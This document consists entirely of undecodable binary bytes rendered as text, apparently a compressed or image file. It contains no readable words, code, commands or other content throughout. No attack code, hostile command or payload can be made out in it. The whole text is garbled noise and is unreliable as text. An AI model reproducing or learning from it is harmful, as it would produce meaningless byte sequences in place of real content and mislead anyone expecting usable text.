R �lˡ����q9�܌��@&A<���d	=������a���q(a�� ~���dg e�e��KA�!��n�p'��1�?@���yg� t����D����6���0�����܁�cLr$�V�#�Ṳ}'J&]�ķ��I�D8�=�@��3$��h�L�!���=@�˷ I�A�?���ϲ7itH>�;p����
O�r�}0�w8&4ǮIA�Pݼ��%�Mv�r{�c(;q6�`*��8e�G�0+�8@��
C?�ݹ���m(i1��)�� }P#iI�	9$F��uP�NdG���\���5���=�5��#t�{ Fڠ�v����@|�~#���;�[�昙�b��7��#��!� S g0��T������^ͮ& ��xQ�k�z{�!�ih&��!D���B�h��\A=���N�Z%��~��S��`� �e�ӵ�~�B�^_U|�*�5����������ŵ����P	��M��u 2H���{��0}ՇG�Ur�� � E��7��\�4�t�T�7f�̫Ƀ��!8���A�j@�Nae���A�U4B� {r�S6�''�� }>��] �{x��	h�K���G�$3�C	g��K�L-��O�@` �~��00����Lmo3.#�<� t��c��˕��������@1�=�����7G�l0�x�$�*�&1�� %�n9@׉t��aHF�0��Ɇ��� � �&`v�}0`����sv�d�}�#:�f$��[�� L�?Dw @�{$�;��$t��>�S.x�	�d91 q� ��̑�9Q��k�@#Bi�$A� �9R�X �@�g��`�2 3��G;iq'�	��� �"�h��ɒQ���[ն&'��Di �8�#Z�02���7�O��<D	W�m��C��?et��<w�>�����7�����w ݸJt0�w{s��.������A	���s�>��hP�i9ğ����ZD�<s�Z2�g4n.��gwu�TI�nfCs�	�S��i�j�� �[���\�9��� U�\*��$(ij���C����#���&1�� A�*(��\}��ƏT��'W=�Uv�]�iV��q�Y-����L��hhNL�N��ٷ+IH�ge)8�c*Fȴ�-;��
�q�ă�C�����@����b$e��L @� D��7�
^�4�=� i�9@���;�M� �H��d-%����^�Ӂ>
$��� sF�.��A�<���@�t^�� �c�F?{5�p������9$A���~/I� 1���D�{��`�� �(9���&	@��^ݢD�( 32@��@ ��|����v�ltH>�6���1� =Yɞ=�r� 4�H��n��O�`��#�*s�1�7p3�V��./&@>2������{� �;`3���/>�����1閈%��������.'p� k��LN2�vS�8�_����9�cD÷�T.s�q��l{�i��k^�r]�DBet9�*n����j�ۀn�>G
��p��q�Ou`͞�9�*���i1ٹU���޶��;�����r�9� 联�wdb}����X��k[^��TpR�O�>�6�G�RF�����T^���VU�%@P	�U�J�"@O�#}����!8L�P�T1Ӻq�Vn� *d���
��y�(�D�>��L�{�PL�*4��gB8��u� �eW��l�d9�
ƈ���c|�@ol�� J�׈6�s9E�n;�� {p�;��Qha��ƶ '�&M��6]�s��n�����Q&<@�)~�I�9���P@1� � �9�
��ǟ���4�80<���Wx1 �܂3�1����丂pq�� 4swg�0��$� �L ���G�� |d x�I��� ���<�� �0�$��X���8������>��P��� _&�۔������%� ໔-�;1��g��;88Ǽ�%[e#����ʖz1��F��1(�@nִ$L�CF� �ѐy���b3������H�LGu*����D�\=x�9̄��'�~?T	�6��d�����%���� ������ Tu:����p$���� �����.�c FFpU�a{V0@���ZDE�].&H��a/E�5���Y��[�L�z]���� bJ���p�*m���Gpqq aC>�H�I�0����P%W�"�c����Om�t�p��ف� ��(���H��kGڦ��u��P,�_r��R͍ƓH��LY?h��ݧT�ĭm�g��hXS� 9lwR6%��>eu8��#��p�qThhv9�r����@���A@��I�� d/����2`�q��� |@�4��v�s�$���(� ���@�;�@� ��N�O�{����H�+���ܡ;.TjPD�#Q�#o<�P֝M��`��+�	h�>�Z��'8A�6�H%�h �9���=��|�A�qii$`�X�`�;l:��wL6 #��[A<d���aF�2f6�e!��c�4@�� ���a�L���%�Iii���0@h1�6��	<��~N�bH L��a�%��g%HsF����d,�� @��&P&@ �p{qs"~� ��4��>p#�A�����wU@��I��Oc��*=�ÇӔ�n�`����Y6 }Q�?��h1�23 �IRL���|)���H����R͆��@qrAS��i  I��*B���0;NT-�6����+Yը�w���'��FY=��z��4=X`Z��{ҏ좦t�ƈU��5BR��	�-�_�Si39<,�䜚�ue�7��(��T��'�$���7���F�"{H�O8� �1�� G��I v��އ��V;pϞ��6�C]��8�	��A�1�$�������&aI ��?�"Pc1���!�τ'fĘ�>��F��l}��G�Hp�1ž��P�F�pl2�� á���1�p'�� w�7�8t��@7@ih������A a j�w�r	Q�0K��i
�7�y����(D�28@�5�C��@�����;�G�l� ~hY���`N?,��Wl��@7?��������T���� �tL�<��I�u�F�8�A�l�. ��"eX5�.c�N�ϲUZ�$��,/�05��Q���|"4k��$�Q�.�$q�� 3��f1tV��!���1�+T�\֑�"	ȟ��a4�p���w pP1�@�	l'�?]� `T;�3#�A�#����P�ĸ�	����@4��p~[�=�"-��u*޲ִ��V���乮 A<���*�h�����f�vŮ�/9>�%E�i����
w[�K[��=�U!��EwQk�\H0����9�����H_�(�q�
��Ce��;<<�V�vK��M'J{�I>�@���*F�Mhm0�]ڰ8�icM��L�  �CHb�ki�ԑ��WS����"#�����(`�3����w=� �ѻ���n9�@��p�7q�@��y��P i샄�9�}&De��! �'����9���P�c����;v�?\#C���B�ָ	ns�<�A q��(�(�fO�@����������$ '(U��~x@�x�"r1�@C�D ���8�B�����(��cԤ9��3؄�C\@l��Ry q�9���� ���ə>=�%�_�@
-�a�\������Hc�-�`�����uh��=�asO��`|�9�$����C``��(�`�?4�_���$�PȐ=�R- D�f{�e2e�d�9U�� �`��=�X��]� eN]��'V����`J��w�À�{�L�<[�I1
6�)�%�>}�F�uoP0�/���ձC�gJ�Yk�A����D����A@�Ih�����8fU*�N'Q���U�z8���Qo�6�U�^y@)����@�l��#܅L�	'���QlBp0Iĩ[\�n�ʆ����G�t`��D��1���3����b{��GQhlgqo�"��c2 p	����Y$���tR]���nx�2VW-Ղ� �f�  c"8Vs�l�j <�o~�Pwrg=�0��q�x��d�&|�@n"��.�A�c9�-����Oh8�N7�3��	�ʴ��?% 5`�2Dyv�-�=�݇|�P2�2%����h!�H=�t�3���o�/ ��y�U����Hc�t sa�"D��9� Da�4�ϐ=�a�qsF�8V"��A���D���sa�Ǆ� ��3ࢮ��$y����;I����i��D�IyW��Hx����W�I�1����� ��/$v\�_m�� hubgq¼�S{�����$ә������d�C��+�iǗ ��oO5�sM�apt���U�:���у�!�<+�B��3�=^�,�I��v����4�ۨ��zn��kT'�ӈ�ZCLaI&�;��	�E���@����t�q�PD G@�n��[A=�R����l ���;�W%�6��&Uw��+�z��_�K�Hf��J��C��աʍ*=Մ�D ��6� ��k39�]N#�%ű>���%��w�sF֘$���4�2 O��<�kD%s�r��bq�
�� ��lct |2"!��@���~�:cx@F����	ۋ s�j��Ao�]I�������x����"Ls�#��- �!����>B�>GA�� ��q��#���c��#�x�T�$�`�Fr�ǪC�1�
C��������`��B�����{�*�׉;�A����|�9�-2c�@�4�� eI� ���V����T+�C�?�(9۶�'�);�LL� �+��H�%�L�H�m{���@�I�,�򁅭kH�s��cwI�gV��"{*� ;5@h!�5��T����A�� k�]�lg$�O��;�;̂���q�03�
���|y�.t��*5���ؙ��Oy�8A��n�G��ր@uf<}�_2��_��M��� ��L� �G� ��F7onka�~k+cZ3OP�KG�Q%�P!d�T�ݑ�i2Qxg$����@n"p���>D�i��P89T�2��Q�Zta2���I�v��=�iPrA A�� A�s< c�$�Ϟȃ]���c����xi$ O�C��DH��@jn���*,ڡ�A�ϕ���t����+I��gʐ�0�g�� �1��y<� --�c�.�"�t�@ �v��e Z ��ɔ { I8��y��o�1A��L���9oc���o�D6A�vT�>Lr|�>�lD�$�P&# �h3"{��cq���RC` fG�@*�;�&xX �� %����E�$����xQ����8�`v���D��A�(��� |�)i1#�~q�r�1��ݒ	���ی� H?/�D��vt�&x@�K�3�0��Fd�-/Iqx�w��+��3�w��TE/&8�%�tg�LSp�<�F���3����@(4�n�y��)���4����^Ͼezy��v���*�V���qhs�3�� Ux�U$Ӄ�6c�
�ӣ���Im�ǻ� �Yf���9/�f�Շ�:-�G��g�J�@��P�dd�L ���2Z��Q��k)�e	Vx>�U*�@��e*j��������E�'l��R64@Aif@#(-m�	m0%G��n�,������NP;�(K�I܎��G��v�P?u,�#�A�ͦ e;s�r�w�\ Ǆ
\&e_T� H��(���I���<<�hasr2:=32#�D�� �\<#GFA�ѝ�e�`��ܜF����0FtX���� xcg(��8���2E\�T��#���kvᥡX<	��pT�����櫻�� �7�n��0*G�AU
[�qo�S��Ov�<��v�88dw���sZ@ ��G
��v3�!	�H�Dq�[��͢|��FÃ$�8�!N��=$�2
�A�!\�q���{���#fP4��'pP1ഐ���p{�P5�r	.#���4�!�L�(A��WA�^ZI ��@@4���@���q��F�)��|�����Ġi�I�r�8���#�\*D�  �O�-z� R�Ҡ�� �G�W�L���6�F��Ӏ�i���L�F~h��捄�-��#����W�tJӠ�¦P!0���'���h���J�v�6Bp�PDIE,�J-��KGa�����އl�g
���ǣNN'*������'F:��?e	�'��'����@��q��"L�̙�E��%�2�'ߔN�{Z= �(�|;h1�>l�H'��}S���n�=�@��  �e<��N�S0�w��@�=9���d��v��.˧i?�e �C$�03���D���� C	#� ����F򁑷�C~�! ��� ԧi�x�0�5N���� �KD�L� ��}�@8�x4G���� �$}B��?5; y��G�{��A��#��w������=�@�muI�#�1�0��C{�@�y0<�(���8�QK��G ���%�e�0�6"� <�����O>�HC ��Q�k�h�9
��yO�#�8T��q��f���Z}�0'�
�� H$�p�ȓ#3I��O�1&��=�zy��w=���>�*���l=�I�*�P�kK��aw� T��v"��y!e�ӷ�i Up������z-ӣ߲U���Բϓ��
I�i�T��T�0�3�2�X0:�G����Uh��YY4|�T&�#^(���\V����D��A��&;��M�=���đ۱R,��iP#Tq�QBsIx]n3�	�pF?4
�b{���H A>)c�! ` Pф0p������6ry@����=�&H��5�I�@�H���@������l��mBv�ݻ=�#KȠ�"�����$n8�B-&��I<�H@���d�x�qi� @���3�c�(SL��I8U���}P+����yM�8�L�<��CZq�aN����1�KG
Cp!��R@�ts�Xs)�΂H���S\$G�;�v�  �N�8���?���#Z��OnL&� "J��	'?���&`��Wu G_u�mրNp��k���Ǔ�x�..��T��%��ځ*K@��`�_�py���\O�7ѐ6��D��sϬ�pU&@N�$��8
CG��y�!^wm�����23�Xs �0�I���F�`��>Z�O|!���`�u��ngH�� ��_yV��l�?��uJ?�C�l)�U>�i�+����ZL����<(���݅oh�FB[��P�R�r?��+�N���U�s���d
���88�@�V�8��4?iF���$8�LMp3�c��юi���)яlg�џ`g2ё ��%Bv�1��- n��E�p�@3'����@7f ����-3&0c ;�����N;t8�<� ���@Ǻ�D��y�\Ȉ`�N�Lm���̀u{CDG e ���J ? �d��n�֐=��( ��1ψR ��P	�A�A�9( ����� I�{���C��?�� �a�9�bT��Ƿ<ǒ�5A�s�{ 0$=�0 ���3��G�H]�ώҁ�\H�s�(����2G��)��<�a�n����Y��s��8DSbɑ�@n$� �$"�s�1�2;�@چs��v�	���0V�'r�����FSq��;�*j���V�Sq����ZcL�ݜ��}Ր�.������~��m�%��)Ey���i���'��*����dnt�`y*� 킣�s��+A3v�wP����Ae�����!�����!f�f��#\Ob������Od.!���R�x@7�"
�]9���	RE�f2���m�%B���т�k��.�.���A���LwA������HRl6�Y�~�R��>JB�@���<6�v�����P��	��J�FP+�ۺ�d |KI��,q�#1��(Rcx@͏������	�`��e�8AЁw
��qn��@�Z@<y@���	2N1�����"g�Qh{�H�#��v�ƀ�����$��@�a�$�3o$	
q�d�� xx(82@2
���s���h���`�D�!L4wI�K94�0���KC	�@9PS.�������A���{w��,��f�ܨ�o�%�\�����i�@:�9x�n�6AtC� $�Æ� ����R����(�#�D���� mv�w���J��4G�c����_������gt02�sNv������`��4��u(+��F3$ @Z}�B�т�XX՟�c���U�e���m����(Uf;z7�*r��S��{�{�m�!��ؑ?�W�� �q��(WIK���4��e�D�4�#�]-��S�J�o$v+���\c�eb��J�m܄A�Q���*[��Cx�:p��s������8A��?�dT79��聐��wؔq32I�Q$$���(�$owd c�38�J������ �=�6I"��XL� �[��'����pI ȏ�@�K@��� L9���	�o�>�2�e�������� � ���I 
n`��� D{������/۴�恏�N���r��!�� �� tp���;�* j7h1ۙ3�{��s}T�朜{�A2Q�-����U�O�09@.��f2��C����9�c�oL�¸� �����*v�L�@*C	��<P0��!ޯ(�s8��"�	 y� �0��21�4k��8��gh�N'y �Z�c����ّ��n��<���%� y�L�Ğ2��f���2q=����~���V����Yu6��A%J��Qf�۷7-9����U4z����
���c{��i�$� �l0��n��X����^�bb��pN#���p�[L�e�v�①e�~H��LB���@�����Z��F�R���z(��+�ݸL(_J���q�,����(J4� �R%P���J���+
L�Tv�Ǻ��Gc��B�J�('\K{ F�v8D�=�P�� i@��� P`v@�v��	���y�� +[�����:@�T��;�k���9@@�!�'�"gf�� �hx� @�.(0c��&��� O���@��r2;�@ݤ?s���KO �HT�a>`���!@���B 4�D�Pv�$��1*4��s<�m �4��P=��y�P�1(�sA#i�(����`M�Ò~�4�1��R�� ��G�NH�
�� c>�����<(�F �3�a��@80yRq��I*���KH$��sC8 G���3��
m��`Á̈Y{���h pn�0̓�V�07�uB\@"���7 [ۻaF��j0A� �4h�3�3�ʲ�TcEC�<�@�!��㌞�B�tg�yA�?�7R�4j��B�g� 3J��+�o����V��`9�o�iT
T֟`��T�t5!.�,��^2����p���y?��I����OT٧8�a=I6@H<��tcęW�-&�#q�0��frp#�����4����r˕NB���f�39�+-&�p���qov���О� �8�@�6���]�4�?TN�"D?DF�x�p ���I@=��&82�*�?���U��e� �74 8Q��3i�ӻ²6p`���vD�\A#k@��s�DO��@"r&Ls@���÷w�;pr8�_ ��� n�q1���D�����H�-!� % �a�ߘ@7��A����� d�ܓ��<��;F�$$� ���}�@"���l�� �>�9���� sL@� T ��~��=OSI�>�; ��6�q�@58���������A"�@��!�9ʝ�����=�J��~3g���@�""G~1�n ��@�ss �n	@�K�s�E����ܴ�c�F�Q�@�q9*��*�t� ������B2wO$�K����%��"U�,�z5��$F蒥i�b�*������	�)�� ��U�0W��5@�,�c�ʾ3�[V��}<r=¼@���Nbp�5�h^�kH��X�3u��qaO;���C�'�R�]�Y��4�O��f9�9Eu�@��ʎ��%H�����	�k�X@�ȣ��;V^�Zr��T���o�$���Kv�g��Jޱ{M�ߢ+f�J�x��	��{(�m�s?
*eB	J^��ܮ��l�N80��$�w��@�d�sh�D�@vA�P!��@� �O���@��k�D{�{v� ��s��~H6��odm0F
4���%�HD��� #C�6� ����A�����" >�NP#Arg�;psK{r��.Ä(�x���h4zO�d��w���{(�'=�(����N���1#�֍��8�F�@�i�Dr<�WR��S6��R9��B����8�F�m��h4�֑��a���i����\�5��pq� O� n�V�p�8q2��H��@1#�(}�QC*7���+��I8��T��20i?��)��K;J�`��p���4�98UFִ̬8�#��V1�;\p�)S�c��x>��0�����GC�r괦}���c:���4�%����b<��� �J����vD�V�������������xP��o�=��<�d۲?����R��
����A�{̟*Ѳr9U�Kv� �+;w�x���8%Z"@�q�����q�0�$����.�����#�.�q-�Ps��"�8Ol"pI�QRo ������g1��EX�H �#�Ls�㺕/!T �obQ0�ݲ�Qc$����2}RH�@:�!�l�a � �1�a��g� y$9�8@#�� q���g �i@��-��"0q�� �n�FP�{������SH<Aw�N� ��4��� �Z�C���A�/0�I ; k���P���>���i-�x��I@;��ot��% � `L�t	��6��eA�H�
`�'83�R3� mW e��8D^�&d�1����O�d�X�[�02�;{���纵��)��Kc�ҩ�Қ0�-H���A�I�Zcҗ�PÜ�*�A �@=��ֵ˯�	&�R+�ዾ���5��W�Q���d�W��[�$�0�����E�f�u�]�����+,��xۋ&���n#�U�G8�tvRθ��"���
��v�[x���
�������,"�w�!2��q�g*�V�E��xU�S�*��S+�U���$�W>��i�a�f!okZc��=����n�#�����ޔ���ԓ-�B �HJ^�d���+�  �2J� G�@�A��c����syi�9�x����@ڠI� e27A;��-l� }2Z� ~a c1���%<���	�.�}ѩ�� �3+֘�A��4O�� H��+F	�r�������F��fn�R�����$��V�T	 8 .� p�#d��)�y�#�h.�='�hsN�	����'���fA	��${7r� ܃#9Q��[�c�R��9� wtA� �c�>�\�N`T�`�A2�$n#�0P0�2� ���1��H8�J ��2g80���1�AU�L�)v	��$�h�<�#U���v`�L@VHn�0q�U��\� ��!��C�x�2����-��� �����Z��'�����}6�����8�8)�K��~\��:;��>����M�����B�|,#9Q8NƟHE�.��TK�G�0s	���`����+*il�<A ���٠|�5�=��*�ȓL7�9Y[ʺ4�Pj�֌�5���>�bu"��2(�1�f$�I�.�FA�	=��QN�.$�0��� dw�H(�Z`��J��ه�  90��oq>�$��
U
��G��[ 6$�I�"�<Ȓ��d��H�<J�I~�@��~�`��! �.>?�@'�<��2�d��$��ܠ�$�$�9@2��?N
 T>� >'�=����0P�5���I�~��I��T��	��'h Fb��vh��@�	# �c#�������.̍�c��(��' �(h#1�=�
h�A����3� �S ��I�O?*G��q��% ��k@�纍��71=��F��������R�.�n
e��3��A"&T[���=$����
 �l��R�S�Ɏ0?O����̩�� 0�ud ]��폪%�=R�1Q�=��]2�/��9�	�2��Svǒ��7v�U�ZN$���O'��M^�� .���h�  ��&�]6����� D����ڰ%Jd����(b3��-7Fg�*�l�u"1`y&;�kdi�z{l[�U�H���S�O�Vݮ���P+n�4��m�}֪��O���O$�u����P�*�gmn aA��T��'<g*;�5��V��i8]N'n�A��$�p��g��(h��4�#�g��v�;��`�e��F(倁0��t��;=<�pɎ���>���gg��9��4pp'�{��p��cL�3�v��86 ��D�'���<I�¸�V�M� �T�h��
�� #�K-
�]�I������-�}Ԃq���T�#�-t���Z��G�R:y��*�hkI�2<+��I���&rIRi�ӵ��@��w:  ��Th%@qۿ���MĎ ���0q��h5�[�4 ��2`( �o�����;tzOoń֖#I����	�Gy�(A`�^���g��e@a�0`���ڞ�����$�^L����&����]Ё�A��'���բ�<C��޹�A7 ��SUǧ��̏���4�vO*�͒br������d�ʴ�iЍh�������~ȼ�s�F�  ��H0�@��gp��$89VY���J5#>�`Wd�0� \��p�@� �0pN
$�	�c�E�j�ٜA�O�0�!&<�p�N!ܷ�
�I��&`��n�ݞ@*?$C�9 �
����ǜ!Y�����9P��Cq�B}B�]�� I2b>� �O�P������"O�P�$`�@<��0�nvH�ۄ/�Kg� �d� ��� �O$�� 8@$~#߉� 	�3��� �uș��?T�C�=�� ��\@w�A8�-;�@ۍ������0����2����7�@7 I'8�0 l�a�*CH���d���{��h�'ϲ� s�
(kAĐ� ht��$� r2����.����0]>��ϔW.�~'hυ���/8یKI!Y��27�#���X�s�8������;rƇ�	��^1Gn�N8� {��Ԅ�$�r
��#L���PD�����~#�e�od��r6ڢU#�DJ"�M����#�&K���-�5����P�Cc}`�F��Z�V
v�lDL�*���JV�+��*������*��;}��ɓQ���j��E���ŵ���&0�v�PT aH�rfRt=*�r�.��l�}�#G�"2��@2	"'�� ���Z��L� |��f1�v�Ǩ����l�?D�?G��e�!{� �( �ș�N���F� %�A��O����Zxg����Tp2�R��p P;hq�AѶp�c��!�hh�Ϻ��#�A���������=�iG����Il}Jp����0� ��^�c�|�d��3�� Ǻ��U{�nT�`.�&7� �žӀ��S=���tE$���+�I(�C	�xE����V��.;d�V�qp`q �9
R�7``�B��(�ܟ�����<�#��6�g�P,� �x�*���-���C_M�����E�~�՚eY۶�$�	{V?C�͞g+/'IHcd����E�ႴZvkG�)Z�0�#����%gmLs�D��]��F��$ �w�i6L)�v�7� փ 5�31�P�$�qʍ��c�ܪ<��|�vr#�D��>���$��LFy@"ؓ'聦pO�P���	� ��#! �.&|O(� �=�����@';��u l1�!x�0�5��� /�=Fd y��r;�>v���(\	h#}�2��`c�?�A��'�@���g�N����=�J�� 膃�Gd4eA����h�n$�1�Q��A�܄@n��b=�����|)�юx�d�:A�� q���깬Oc��i�,1 �䡠�0@>��E�%�i�s��*	��s� �JH�Er�H��H9$�c�� NN38�KY�/t1�v�s�yv�%�2~�b�^ۇ�.ȞA���ѐ%�m'G ����c�8�o�
h���f���q�����#�\���ƥ��@02n�Y�/�ʤ�S+�kD�-��E/!TtIRI��>-��j#u� ?����V�m�T�-�tƗ�q8U�,+�iP*n� 	�)�)Y�;��y���KY�+g+q�Tg���)M��>T��H�q��@����v���C|�љ<�8~��@��<Jke��)l�g�D����,�#����V9@�:.�o���A�" "��g �px@��0�h9���@�G9��'�P8��f�]���s@�TX�A��N�l�A9Q��KK��u ���Ġ��t�����2G>�)�@9(ѷ�aݏ���a�i�@�d�;}䁂�
9�(���>�4Q����L��
�~�$�Q���$���	��q@m��\"3���sD��@�P�S�A��Q�A�k]���U�Fp�:s-����*C�f	�>~T�d �I3���A�r�P�k�	�r��1�Y���}tFݔw����ǅ/�4Z�/X�#�EN|`�)+�cK�+X�T� =&;>�g���aa� ����,���T�pF��$(�[���U�)0Ae��'r�.���<����&&��HDr�qE�<�ix&
 ��fG(�j	��R� U�k���"2Lb�%��$�;�Gf${	A�ɜtl#<g�I�����'q���P�I6���D�$�=� ϩ��$f���g��{��猘��$@ A�.�yE[tT� fB���|f|+�I���<��4�A�����K��	h�?v��;$��ȉ�� K�I?�A�L�$����E�/&0�r�� P���2P́�I�> �h�3��0��&�{�A Ȅp�%ZO��֑��UlL��I�� �T�#-g3 +�4�Io��"� � �De��Ar{a5���8Er	��v�D+˩ʘ�4L9��p���-��ڣ���ゥ)Ԝ~U39�����ږ���A�}?�*x�X���{+�+�Cv�\<�JS�eO�[�2 ��0h� E�n�x�Kې^�*���A��g�Su�X�#I�o0�~��=s��-�*VK�i}�"y
�4�H �ކ���Rœ.�J���~c*D���%h66�cʋdE�:��!�R�2���'ӥ��@2�T �t�=(�n`��C��'�@��Ā�IĔ
�-��A�I(��n! a� �����sd�@���A����<��J.Q4�$lV�� �vq#����� V�$
���
1m���6��2��l��3��~Ӝ @K_��	@B�e�� +���g�,��TXͮhk�1����@�mx� D(��x�@��x?t �I�p�#�U�L�'k��'n!�3�-ЍQ�N�#*��3�N�>�2� ��� i r���%�� ��DL�!���&g#�Ydz�����?,����9@ͮt�#�P1�4�O-���\�L�� J��Kc��8�� ��E��2	s���A*6�����5gQ��]���%��M~�ҪLgϠ*U���~�.�$Q���d	�i(q2�ˤ`*���Bn��g{y*�O(�0�Q��w
U��E�-'��c)S&�]%B懂	�]�@�H�Aӎ1�o��<��v9�ʢCw8=��N�>��MSf��A#���HU	�AsD4$&�)�Y�����E���s�4  N>� �X6���qT8�Dr=��,5�$8�FP�i|dzd �?�hmB�I'h�� i��'�� M�$"0;(�Q���?�,�+.I�q�T��T�>�´uI s0D� =��x��8��p;e@�;�f���K�D�\d�v�b`�ñ� �; @\d���A�*8���N��򁡲C�09 �kٵ��G����D{�P�	��ܠi&�Dv@!O �p�����c� ��<� ���#��x쭴S�;"���\@��ޣ3���)�$��i v�*&G���J��;m�˷ 7`+*�cA��P:;�B���5)�o�m7$��V��i�w�t��m�ה[�S�x�H� D�I�Z�L�7�3<.l�X�^���GtT1� >� �gI3�)hN�	��Yt `}�4�i�cH�xCKǿ��Y9K�Zw�p!V�.�u���hS�*}�����q�e���f�u[6�9t��atb>�Qe�b�m�)@�jm� �?3���m��(=C`��q�p�@V� G4������w�J9�=��$�H� d����8�&p fg
�H&P6�}$��l�(!r3��F� ��@]��(�;`kI(]�	A�=�k}�;l�@�L���{���p�n��q#�R ��(L"<Jp�6���xk���T�l�l��{r��A΂1�=��
m�*��m G�����Sx���r�41M��6�93��wA\�r�*e��#�>�
�3A��%���Gd�G�H>p��8 ĕl{1�o#�M�&n;'���Q�@�	 ��L`�����O0�1ۃg����� �H@'��̞����'
��]?�R�j��fZS��,|In�ۚ;�l��=�W�l��χU�y�m���R�ѱ��/m#P8R8v
z�r���if�G�'��SH o&"R@v�y
�'���[�����F��J �����}�'�m��|*���y0=�$ ���< l�2�����荚�A���{�q����[������o�	�:@{�	$���-ƞrgPӜ�6}\���#��{�a@ZD��t.�KNK��s��Hv�>Pఀ�9��O#��(װ4�Ș%C�\�G%Ψ#�ώ�W�Ak[ğ�QD@ǹ��0\0~�D����3$� �@��8�d���B9l��v!X	�v�L��FH�� %�w��<��Ϩ��̄N���'���0���0{����;���e*S;�!�@?H�=����5�'��D���"I��P�؀<� ��Ձs�#�^K���< c�@9���2��`}���%�h��5!�t�O� ��3���$E7a�'>�ʚ[�8�Dh2�$˝Ϟ�h.�̉����[� -'L�*�~�� 
�������%�ڌR���f3�"��*���O*�W���-���
�	�[G�ū[&*5ޑ=�rL�� ֺc�m'��'V++�`�Q`)Ӈ��U�y �1�;)V͐�{(V�s�P��J�5�'�'�ƨ;��������y�g�<,%ǧ8T�w:�p�ht{CpV�IF�{���gf���IzL�
���U�VH�ߕ w.� )�ǒ���s�e���@�Lp��p4�$e@y3<d x��DF.܃�0�N��Z`@�|��|�@�� ��p�K`��4�br�N& ��<��@��A۲D�
�v@� H�B�t S6d!�����p� 3 O��$�
��18@�W���n#�@f�0"dx���?Џ�@��D��H�p��ck��C�A��}r-ɀH��}���8��t�m'D�#c�(ޏ��&��r�7�lM��b�eڎ� �	T�E�NI3�"ZpNx��=V�����TA�rc���d��N�}1%ў�jM����@��H?A�
�o.u8  w��	�P+��T.i���Lg�E��aph�ؠK�nu��&f���Q�W�U�6�p*��SZ~���k|5��1m��s��Ks
�� )�K�܅I6���-Wc�́�A�O�ef�T� H=�7.�.��ͧ��V�.1�6d�R�gq&~�׉��A(��|��!�09ʪ@�������<�eH]���Ox��|�Hc�12���D��8dH$��qf!�O�mF�"2y�ZY�@�=�!${���� y>6I�L72
 ���`��R�ǀ����T�7m2 �P1�-��@���/���44H�������L���P�𱘙p�=G��i.���7��*� ���V�
���=��@�i�ۋ�<��Ztd���eX��{����2P�p�����ac̸6L���m�Ry���<�`�Ṙq�# @(n;��'��B��H;CN	���O�=M ��]&{��fe�C��0�5J{F1$ҁ�>�������A�%� �]����hs�@��@6{�('�'�	;E�&J��x�|a � �@'�D�e6Ȏr'+Y�-iI�D��+�26�̩_v��&����ˤF����g�W��8" ���*��h���@vUrLzn�M��74����6m׏KJ��T�IGeOT������ҥ��͆��*��ނ�q� ���'Z�&U&U+M5�)O�)n�멎}�
��q5�U=�[����d��%sI��[���U#t�I��!_��.�R=>��K�� ot1���i�a&0�@�rq��deC�q���	�� D$�� sLH@�A�@���g�� xf��@���聮�<�'ek;�F�8<s�n��D�%F�C�� ��� �Ji���@�!�{�$�8�H�!��
�����i���~����H�L�p��l�$�NPP�`�@zv���	��H6����j��>�4�����G������� ���+��U���x���#�bۗ(����TY���H�0����`��U۸Uj��H?�e ����Nè3'��$2[$z�Gd�H�%V]��n��8Ks�=�#���1�@in��Ppd�������������iZ�;U�hj׌&6�{'��w| �k|-ѥ������ ���{��%@��엕��@�U���q�����	q�q�&ѱ 9��&�|�abCx�^/-��V��Uc$`�Q����j�>�!�
}է
�1���$"�e�˝'8���� tD�x0�K@uB&A(�"a�8D���8#�
�&G梥܎s�Qܸ1�<�B�H n��K��#�5=;D��an��fI a� ��s�9�3 D°ꮘ<Oa�ة~D���� \�N�x���������E U�s�i݁A�I0rg<*��f��/&K�9-�RH�S:}=ϊmoy��V��������K�ǂ�I ��"r����d�s��5�q�h<x� k�|48�<�h@���A�TNP6�0�K�ޣ�=�����P.ѾIρ� �w7p�ow�@ݰ�w�� �6�ާA�؜� EHy���P=��m���@�~ї�"ev��8��	� �g��	��bL�k�f|v�V4�	>dHDX�H�<�q������m����Qu�hҜZ�;�>y�Jmt*�s-��� E1�]�Tx�d�v�|�V� �z��
�^tu;�-���{�	��꫞�Nދbw�Tӵ�X{H��Z�9���
����'*z�$���0�xR�\����a�Gn�p�UoAn]=�P\[Ch������ �l�}�n�6�T�mֈU�L��UgD�2���sD�*�r��&���Z����U�����w]N"�Go��1�K	v0�ق,���@�I��@�@��se�!��Ȅ����d��(8!;>%����3�Y�GxU���G���ɑ
��l�^C$@< �u�Z% d	@��(9��(
�\���W� %&d($[C����QD�Ls
&��$7
��c�A-���G��KR?�U�B��H �qI�}���	 r�6�- ���gw�O�iE'c�Cƺ�,�#%Ǧ.�I>��P���w
�]Q_^v��A�v�;�"�� ar��9
bӰ�I9 �'��Cs"s#�V́�>�D��J	�V�g�&q*CK'(��n����o @��#�,�����}WD��R��[����i��Յ_�zd���S!���9Y�� �o�[u`���*t��2�RĴnP9��Nr�hk�.�u�����V4yY���i8UX=�� �6���c�SW-7��젅�摟��OEnRvG<��FWT*�23�P�78g�.�KH>��Bo`�������Q`˛�b'ǔurs��@�]�OD�Z��A }e4���}A��OE��F�3?U^���G�a�'?�����2�{�K {@�J��c�K�\FG0>��	����&�ߑ3 �I/ CDn s*�3����h�Ë�vȃ��C�͵H����
g@{��	��}���u}b�rO� ��0��$�kݙ%��upC�n�% ���q���5�<ǹQH�!��i�b�*{1�'�ˁ8`8�t[;�[��vRd ��e;D q���� �c�����<�ˋI-�f<��%ۚxA�t:7d�([��@o��N\�0G�p �r#�D��*�7D��V�7La͒${"id#QL��w9�Ȝ�총)Y��"��s\y��%ڛy�؇�����FW�mZ���<��1P�9�D�+O���j���T/� �<�c6�i�jTyf`D���}:�6&&T 7���d {r�i:!�h'*�uh�ʀ�p����NՓ�UKv�j��fUE����4�{G|���k��ڴ*��ك®Q�[Rx�
�VhZ/�
W�%d	�gIB�d��3+��M�m ��7� �{r&{xA���A߆̠|� � B����1 y3���AĂ'�� y�c@"|�S� V� gð�����p�1�X1'�6�I!��'9!H2��������P�s�0	@jA���m��਀��=�������
�.t&ѢxV���о�T�N������������+ȭ�H�c�B�_i�k  �(v���4�.����䨫F&�8�BU74���SbF��Iv+�fH$ʁ�f1A	�$dg�Sǲ{]��Y �� 1%K@��a� ��.� ��d���5K��0��@3��y�#�֖�%@���5���w��8���g���>���n>o�
